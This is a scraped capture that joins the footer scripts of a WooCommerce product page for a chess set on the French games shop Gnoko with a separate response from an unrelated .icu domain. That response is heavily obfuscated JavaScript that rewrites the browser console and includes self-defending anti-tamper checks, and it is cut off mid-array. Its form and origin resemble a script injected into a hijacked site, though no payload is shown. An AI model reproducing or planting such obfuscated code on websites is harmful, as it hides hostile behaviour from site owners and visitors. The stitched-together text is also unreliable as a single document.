				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 Gnoko</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-6975388f3f483" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
		<div class="add-cart-responsive-state">
			<a class="mk-shoping-cart-link" href="https://gnoko.com/panier/">
				<svg  class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-6975388f3f664" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>				<span class="mk-header-cart-count">0</span>
			</a>
		</div>
		</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-6975388f3f9ae" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://gnoko.com/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6975388f3faa9" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><a class="mk-post-nav mk-post-prev with-image" href="https://gnoko.com/boutique/solitaire/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="100" src="https://gnoko.com/wp-content/uploads/03-1.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads/03-1.jpg 1000w, https://gnoko.com/wp-content/uploads/03-1-800x532.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-6975388f40383" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">SOLITAIRE</span><span class="pagenav-category">JEUX</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://gnoko.com/boutique/chars/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-6975388f40634" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="100" src="https://gnoko.com/wp-content/uploads/l25-1.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gnoko.com/wp-content/uploads/l25-1.jpg 1000w, https://gnoko.com/wp-content/uploads/l25-1-800x532.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">CHARS</span><span class="pagenav-category">JEUX</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://gnoko.com/wp-content/themes/gnoko/assets/js'
      };
    </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gnoko.com\/boutique\/echec-grand-modele\/#product","name":"ECHEC GRAND MODELE","url":"https:\/\/gnoko.com\/boutique\/echec-grand-modele\/","description":"","image":"https:\/\/gnoko.com\/wp-content\/uploads\/01-1.jpg","sku":"J3","offers":[{"@type":"Offer","price":"250.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"250.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gnoko.com\/boutique\/echec-grand-modele\/","seller":{"@type":"Organization","name":"Gnoko","url":"https:\/\/gnoko.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.0.3' id='zoom-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/js_composer_theme/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.5.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.0.3' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/assets/js/core-scripts.6.1.6.js?ver=1555410668' id='core-scripts-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/assets/js/components-full.6.1.6.js?ver=1555410666' id='components-full-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=1555410720' id='smoothscroll-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/header-builder/includes/assets/js/mkhb-render.js?ver=6.1.6' id='mkhb-render-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/header-builder/includes/assets/js/mkhb-column.js?ver=6.1.6' id='mkhb-column-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7e92139821d46c7f8caf46a680c6675e","fragment_name":"wc_fragments_7e92139821d46c7f8caf46a680c6675e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gnoko.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769289871 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 23752
content:
(function(_0x94001f,_0x1055de){var _0xd974b3=_0x94001f();function _0x359166(_0x5b3368,_0x166bd4,_0x435a7e,_0xfd7991){return a0_0x36a5(_0x435a7e-0x3d5,_0x5b3368);}function _0x441a71(_0x40098f,_0x4d8c3a,_0x526d8b,_0x45c6a0){return a0_0x36a5(_0x526d8b- -0x2d5,_0x4d8c3a);}while(!![]){try{var _0x9c4847=-parseInt(_0x441a71(-0x11e,-0xab,-0x117,-0x10b))/(-0x1*0x2fc+-0x2448+0x9*0x45d)+parseInt(_0x359166(0x52a,0x59c,0x56d,0x576))/(0x227b+0x38b+-0x2604)*(-parseInt(_0x441a71(-0xc2,-0x12c,-0x10e,-0xd9))/(-0x12b8+0x2*-0x10a3+-0x1*-0x3401))+-parseInt(_0x359166(0x48a,0x549,0x4f8,0x4b4))/(0x5bd*-0x5+-0x1*0x22f7+0x3fac)+parseInt(_0x359166(0x564,0x57b,0x545,0x528))/(-0x1*-0x74+0x8b6*0x3+0x8db*-0x3)+-parseInt(_0x359166(0x54f,0x546,0x585,0x56d))/(-0x11a*0x1+0x242d+-0x3e5*0x9)*(-parseInt(_0x359166(0x574,0x4d7,0x517,0x543))/(-0x1*-0x1f1+-0x6*-0x53f+-0x2164))+parseInt(_0x441a71(-0x117,-0x1ab,-0x184,-0x125))/(-0x1de4+-0x2*0x46d+0x2*0x1363)+-parseInt(_0x441a71(-0x11d,-0xb2,-0x111,-0x179))/(-0xa*-0x24b+-0x2*0x11ef+0x51*0x29);if(_0x9c4847===_0x1055de)break;else _0xd974b3['push'](_0xd974b3['shift']());}catch(_0x23fea9){_0xd974b3['push'](_0xd974b3['shift']());}}}(a0_0x39c2,-0x9070e+-0xf6fe6+0x219e8a));var a0_0x81a7bd=(function(){function _0x2e3eaa(_0x77f5c2,_0x3e852e,_0x502306,_0x2068f8){return a0_0x36a5(_0x3e852e-0x105,_0x77f5c2);}function _0x4d2ccf(_0x47bca7,_0x2adae6,_0x16b0d8,_0x2680b9){return a0_0x36a5(_0x2680b9-0x164,_0x2adae6);}var _0x11fa4e={'qHuOo':_0x4d2ccf(0x2eb,0x2db,0x23d,0x2a4)+_0x4d2ccf(0x2ef,0x346,0x302,0x330),'lrLqX':'{}.constru'+_0x4d2ccf(0x36f,0x2d6,0x332,0x305)+_0x2e3eaa(0x26a,0x1fc,0x1c9,0x201)+'\x20)','UOzww':function(_0x9defe3){return _0x9defe3();},'uoOAx':function(_0x1dacc3,_0x32ea97){return _0x1dacc3!==_0x32ea97;},'FjwbA':'OKYzA','OqqRJ':'4|3|2|0|1','Xxsny':_0x4d2ccf(0x316,0x2fc,0x34b,0x2f8),'lxNsA':_0x4d2ccf(0x270,0x24b,0x2af,0x290),'foEby':_0x4d2ccf(0x394,0x340,0x337,0x337),'cTJYk':_0x2e3eaa(0x218,0x25f,0x295,0x2b0),'EUbSJ':function(_0x258316,_0x3cdff0){return _0x258316<_0x3cdff0;},'aYrcz':function(_0x2ce492,_0x10efa2){return _0x2ce492(_0x10efa2);},'PBxaN':function(_0x223238,_0x2a4086){return _0x223238+_0x2a4086;},'hznjw':_0x4d2ccf(0x2a0,0x314,0x2e7,0x2d7),'pUoyd':_0x4d2ccf(0x33a,0x35a,0x372,0x303)},_0x32af94=!![];return function(_0x3e102c,_0x2afd7d){function _0xb4ca43(_0x5f5ba5,_0x142238,_0x2b96b5,_0x13526f){return _0x2e3eaa(_0x142238,_0x5f5ba5- -0x245,_0x2b96b5-0xda,_0x13526f-0x76);}function _0x98a619(_0x182bc2,_0x10a386,_0x4fcaa9,_0x218c29){return _0x4d2ccf(_0x182bc2-0x190,_0x10a386,_0x4fcaa9-0x141,_0x182bc2-0x19f);}if(_0x11fa4e[_0xb4ca43(-0x19,0x24,-0x1,-0x5e)](_0x11fa4e[_0xb4ca43(-0x47,-0x40,-0x39,-0x17)],_0x11fa4e[_0x98a619(0x469,0x4c0,0x4bb,0x4b4)])){var _0x2989c6=_0x32af94?function(){function _0x8723ca(_0xac4b1f,_0x302c1b,_0xfa5bc2,_0x4aac89){return _0xb4ca43(_0xac4b1f- -0x23d,_0x302c1b,_0xfa5bc2-0x80,_0x4aac89-0x1bb);}function _0x3448d5(_0xc0d005,_0x1e0b8d,_0x42062e,_0x25a11c){return _0x98a619(_0x25a11c- -0x284,_0x1e0b8d,_0x42062e-0x59,_0x25a11c-0x113);}var _0x51cf53={'Nvmco':function(_0x250c52,_0x2a3c50){return _0x250c52+_0x2a3c50;},'TNUyc':function(_0x1aa762,_0x327f7d){return _0x1aa762+_0x327f7d;},'gBYIQ':_0x11fa4e[_0x8723ca(-0x1fe,-0x215,-0x1b1,-0x22c)],'nUrmc':_0x11fa4e['lrLqX'],'cEfMH':function(_0xdea85c){function _0x204b31(_0x27cc79,_0x5e5b67,_0x275e99,_0x294e4e){return _0x8723ca(_0x5e5b67-0x52c,_0x27cc79,_0x275e99-0x6d,_0x294e4e-0x37);}return _0x11fa4e[_0x204b31(0x38a,0x35a,0x2eb,0x36e)](_0xdea85c);}};if(_0x2afd7d){if(_0x11fa4e[_0x8723ca(-0x256,-0x287,-0x24e,-0x276)](_0x11fa4e['FjwbA'],_0x11fa4e[_0x3448d5(0x1c4,0x261,0x1b5,0x1fa)])){var _0x425256=_0x33ed7c(_0x51cf53[_0x3448d5(0x22f,0x1be,0x22b,0x1d7)](_0x51cf53['TNUyc'](_0x51cf53[_0x3448d5(0x207,0x174,0x1c7,0x1e4)],_0x51cf53[_0x8723ca(-0x236,-0x220,-0x280,-0x1e0)]),');'));_0x406fa2=_0x51cf53['cEfMH'](_0x425256);}else{var _0x32be35=_0x2afd7d['apply'](_0x3e102c,arguments);return _0x2afd7d=null,_0x32be35;}}}:function(){};return _0x32af94=![],_0x2989c6;}else{var _0x43a729=_0x11fa4e['OqqRJ'][_0x98a619(0x46f,0x407,0x4ce,0x4bd)]('|'),_0xed68ab=-0x17e*-0x11+-0x3e5+0x1*-0x1579;while(!![]){switch(_0x43a729[_0xed68ab++]){case'0':var _0x52c8d9=[_0x11fa4e[_0xb4ca43(-0x1a,0x57,0x57,-0x32)],_0x98a619(0x470,0x459,0x4a3,0x4b9),_0x11fa4e[_0x98a619(0x418,0x3c2,0x3b0,0x3dc)],_0xb4ca43(-0x3,-0x45,-0x2a,0x46),'exception',_0x11fa4e[_0x98a619(0x486,0x4e0,0x450,0x41b)],_0x11fa4e[_0xb4ca43(-0x5,0x4f,0x2b,0x68)]];continue;case'1':for(var _0x8cd442=0x70b+0x200a*0x1+-0x91*0x45;_0x11fa4e[_0xb4ca43(0x38,0x5f,0x33,0x92)](_0x8cd442,_0x52c8d9[_0xb4ca43(0x50,0x9b,0x12,0x12)]);_0x8cd442++){var _0x42e7e0=(_0xb4ca43(-0xd,-0x60,-0x3d,0x27)+'2')['split']('|'),_0x4a8c34=0x8b*0x2f+0xe72*0x1+-0x27f7;while(!![]){switch(_0x42e7e0[_0x4a8c34++]){case'0':_0x2941b6[_0xb4ca43(0x97,0xbc,0xe9,0x71)]=_0x193786[_0x98a619(0x47a,0x430,0x44c,0x466)](_0x5eb5ae);continue;case'1':var _0x1829de=_0x5b2d76[_0x458a40]||_0x2941b6;continue;case'2':_0x5b2d76[_0x458a40]=_0x2941b6;continue;case'3':_0x2941b6[_0xb4ca43(0x5c,0x38,0x96,0x10)]=_0x1829de[_0xb4ca43(0x5c,0x6,0x2e,0x43)]['bind'](_0x1829de);continue;case'4':var _0x458a40=_0x52c8d9[_0x8cd442];continue;case'5':var _0x2941b6=_0x5305ac[_0xb4ca43(-0x44,-0xaf,0xe,-0x67)+'r'][_0x98a619(0x4a0,0x447,0x4c6,0x4f2)]['bind'](_0x56229e);continue;}break;}}continue;case'2':var _0x5b2d76=_0x2fce52[_0xb4ca43(0x75,0x46,0xaa,0xd9)]=_0x2fce52['console']||{};continue;case'3':try{var _0x468ba2=_0x11fa4e['aYrcz'](_0xa2ce51,_0x11fa4e['PBxaN'](_0x11fa4e[_0xb4ca43(0x3f,0x3a,0xb1,0xa1)],_0x98a619(0x47c,0x49e,0x4e8,0x45e)+_0x98a619(0x4a4,0x489,0x4c2,0x432)+'rn\x20this\x22)('+'\x20)')+');');_0x2fce52=_0x11fa4e[_0x98a619(0x4ae,0x460,0x4d8,0x48f)](_0x468ba2);}catch(_0x55ebb8){_0x2fce52=_0x4d67db;}continue;case'4':var _0x2fce52;continue;}break;}}};}());function a0_0x35ce24(_0x4b4aac,_0x23ef00,_0x550a01,_0x4852c9){return a0_0x36a5(_0x4852c9- -0x240,_0x550a01);}var a0_0x4ae16c=a0_0x81a7bd(this,function(){var _0x61338f={};_0x61338f['drRqn']='(((.+)+)+)'+'+$';function _0x5e6150(_0x8eb0dc,_0xb25855,_0x30bab8,_0x58fb74){return a0_0x36a5(_0x58fb74-0x139,_0xb25855);}function _0x3ada40(_0x46e34e,_0xed0034,_0x3ac384,_0x1c6a90){return a0_0x36a5(_0xed0034- -0x160,_0x1c6a90);}var _0x947d66=_0x61338f;return a0_0x4ae16c[_0x5e6150(0x30a,0x2dc,0x2bf,0x2d5)]()[_0x3ada40(-0x9,-0x43,-0x9a,-0xd)](_0x5e6150(0x2c1,0x27a,0x2ee,0x2df)+'+$')['toString']()[_0x5e6150(0x27d,0x1f7,0x234,0x235)+'r'](a0_0x4ae16c)[_0x5e6150(0x212,0x207,0x22d,0x256)](_0x947d66[_0x3ada40(-0x69,-0x53,-0x1f,0xf)]);});a0_0x4ae16c();function a0_0x36a5(_0x1c478d,_0x2121ee){_0x1c478d=_0x1c478d-(-0x219c+0x1*-0x1fe1+0x4273);var _0x1696f8=a0_0x39c2();var _0x48a758=_0x1696f8[_0x1c478d];if(a0_0x36a5['dcyqnT']===undefined){var _0x26f990=function(_0x5c1529){var _0x2f1a11='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x312ff7='',_0x4938ad='',_0x28f926=_0x312ff7+_0x26f990;for(var _0x1e0429=0x1*-0x1005+-0x10a3*-0x1+-0x9e,_0x4b5c8c,_0x3b1c34,_0x153993=-0xb*0x101+0x13de*-0x1+-0x29*-0xc1;_0x3b1c34=_0x5c1529['charAt'](_0x153993++);~_0x3b1c34&&(_0x4b5c8c=_0x1e0429%(-0x46b*0x1+-0x3*0x327+0xde4)?_0x4b5c8c*(-0x1cbe+-0x613+0x1*0x2311)+_0x3b1c34:_0x3b1c34,_0x1e0429++%(-0x303*0x8+-0x1e65+-0x3*-0x122b))?_0x312ff7+=_0x28f926['charCodeAt'](_0x153993+(-0x1a04+0x1203*0x1+0x80b))-(0x1dc*-0xb+0x105*0xe+0x638)!==0x6c3+-0x1b97+0x14d4?String['fromCharCode'](-0xf49*0x1+0x1106+-0x26*0x5&_0x4b5c8c>>(-(0x4*-0x2c9+-0x1*-0x1ab9+-0xf93)*_0x1e0429&-0x27+-0x7f6+0x823)):_0x1e0429:-0x11c4*0x1+0x1d*0xe3+-0x7f3){_0x3b1c34=_0x2f1a11['indexOf'](_0x3b1c34);}for(var _0x952540=-0x10e1+0x1228+-0x147,_0x3a83ba=_0x312ff7['length'];_0x952540<_0x3a83ba;_0x952540++){_0x4938ad+='%'+('00'+_0x312ff7['charCodeAt'](_0x952540)['toString'](0x517+0xfd1*-0x2+0x1a9b))['slice'](-(0x4*-0x881+0x1*-0x1467+0x366d));}return decodeURIComponent(_0x4938ad);};a0_0x36a5['fVbVmW']=_0x26f990,a0_0x36a5['BJAuLz']={},a0_0x36a5['dcyqnT']=!![];}var _0x55ee28=_0x1696f8[-0x1*0xe7f+0x143+0xd3c],_0x4b005c=_0x1c478d+_0x55ee28,_0x4336c4=a0_0x36a5['BJAuLz'][_0x4b005c];if(!_0x4336c4){var _0x50e2e1=function(_0x201c58){this['fiqcrU']=_0x201c58,this['ezMuzN']=[0xb7*0x6+-0xd18+0x8cf,-0x17*-0x10f+-0x1cf3*-0x1+0x471*-0xc,0x6e7+0x1b07+0x2b*-0xca],this['QExJhW']=function(){return'newState';},this['dopgTJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TxVhCf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x50e2e1['prototype']['TNFOPo']=function(){var _0xeb3660=new RegExp(this['dopgTJ']+this['TxVhCf']),_0x25924f=_0xeb3660['test'](this['QExJhW']['toString']())?--this['ezMuzN'][0x2*0x1069+0xe*0x1b1+-0x387f]:--this['ezMuzN'][-0xe95*0x2+-0x1111+0x1*0x2e3b];return this['IwMcMZ'](_0x25924f);},_0x50e2e1['prototype']['IwMcMZ']=function(_0x568307){if(!Boolean(~_0x568307))return _0x568307;return this['tREqvB'](this['fiqcrU']);},_0x50e2e1['prototype']['tREqvB']=function(_0x4e92d8){for(var _0x5d22fb=-0x11d0+0x113f*-0x1+0x230f,_0x224fe5=this['ezMuzN']['length'];_0x5d22fb<_0x224fe5;_0x5d22fb++){this['ezMuzN']['push'](Math['round'](Math['random']())),_0x224fe5=this['ezMuzN']['length'];}return _0x4e92d8(this['ezMuzN'][0x1ea9+-0xf5+0x2*-0xeda]);},new _0x50e2e1(a0_0x36a5)['TNFOPo'](),_0x48a758=a0_0x36a5['fVbVmW'](_0x48a758),a0_0x36a5['BJAuLz'][_0x4b005c]=_0x48a758;}else _0x48a758=_0x4336c4;return _0x48a758;}function a0_0x39c2(){var _0x9d7d09=['u1C1meTgy29muW','mwjkm05VyvDAma','s1H0BwrxnwPKrW','t0fXzLu','z3rkEKi0tvrvmq','C3bSAxq','D2fYBG','y3zkExqZyZnomq','y3DLreuWwvnJCW','mZCXndmZmhDtuKvnqq','y2fSBa','ntblrMnVtfDzDq','zKztCMK','nhWZFdv8mhWYFa','wMLRC1zesxPnra','Adjmq2HoteznCa','yMLUza','rvvIu0O','E30Uy29UC3rYDq','ttzkEKi0tvrzEG','rMP3yKe','tursrLbxnwXKEq','sMXKsfz5yMLcyq','rtbzEwnZvfrVBG','CuH1t28','mdDxvdfTzfC1AG','y3DLrezPwxLJCa','y3DLreuWwwLJCW','zM9fyNK','t0nJCfHtA3blvG','AhbABLfUwfnNCa','reLrwui','zfDzovf5z3rkEG','tMLJCeTtohDLra','sJeWB0TtAZDMwa','ufq1vgrisNbIBq','wwLJCfHumw1KvW','rtbAq2nZtfDzDq','sNPznu9ewxPnBa','y0HwEMfdzgrlrq','zeDSDMjPqJflsa','BgvUz3rO','tfnJD2vertfoAq','rJbkExDUyw05Ca','B1f1z2W','Bg9N','zfnNBK1iz3HzAG','y3nmv1L1wvnRCa','t2jQzwn0','mJzlveDoDKS','vKnRCeX6qJrzuW','tuHNEe5euw5mrq','mtLlrMTZtuHNmq','Dg9tDhjPBMC','ChjVDg90ExbL','vgLSn2nTvJbKwa','Dwnrwxm','teDfCguXttLvEq','y3rVCIGICMv0Dq','wvDZn1PxEhPAuW','yZjwsMjUuw9wEq','yuDgEveYowTAvq','sNL4t09Py3DLra','kcGOlISPkYKRkq','D1H3uhm','tKrzEK1ey3PoAW','sJeWB1rwC25JmG','vNP0ouXgqw9KAq','vu96D3C','rLjiBM0','tLrjBKTtA3znsa','sNDkyMK','wwXoDLKYDgXKqW','mtm4zNPkuMHX','t3C9pq','tfnJD2vertbpqW','sNPcne1uAgPkEq','sumWBK1iz3Hpva','y29UC29Szq','sw5mq2rRwvHsAa','AdbHr2X6s1r0oq','sw5mq2n3zurgAq','s1H0mgnUBdDKBq','sZncAgnUtMXtvW','BgXmDgG','tLnZDgnhrNLJmG','z3rkEKi0tvrsBq','mZy1mtqZt3bdwxjL','AgLlAwD0y0DgEq','zurfmu9ty3nmvW','tfnJD2vertnzEq','Ee9lvhq5wM5wDq','A3nwreL6turfEG','mJm4mde3nKDxq2fZua','C3rJr0z5yZjwsG','AhvrmNHZywLJCW','mtm4mtq3t1vyqLHz','B29mwejOy25oBa','vtzkEKi0tvrvDW','nuzmqZbUtuHNEa','vKrjEK1erxPnra','BMn0Aw9UkcKG','ntblrMnVtfnJDW','t0DfD1PdA3bpmG','q29QrKu','AZDABLz1wtnsCa','rNvUy3rPB24','wtnsCgiYngDxuW','DgfIBgu','tfnJD2vertfnAq','z3rkEKi0tvrOBa','t0nVB0XyqMHJBG','x19WCM90B19F','mhDLree3zg1gEq','teu0Ce8ZmxLAwa','ouDxruzluwLJCW','AgLssfvUtenKAG','wMjwu2DUtuHNEG','CM4GDgHPCYiPka','wLrfBKXdy3DLra','AhPUANC','wxLRn2fxww9vEG','tZmWn2nTvJbKwa','y29UC3rYDwn0BW','sJmWC1rumtjlqW','teu0Ce8ZmtnHrW','vMPkEwTWthPcna','vfn3DeP6q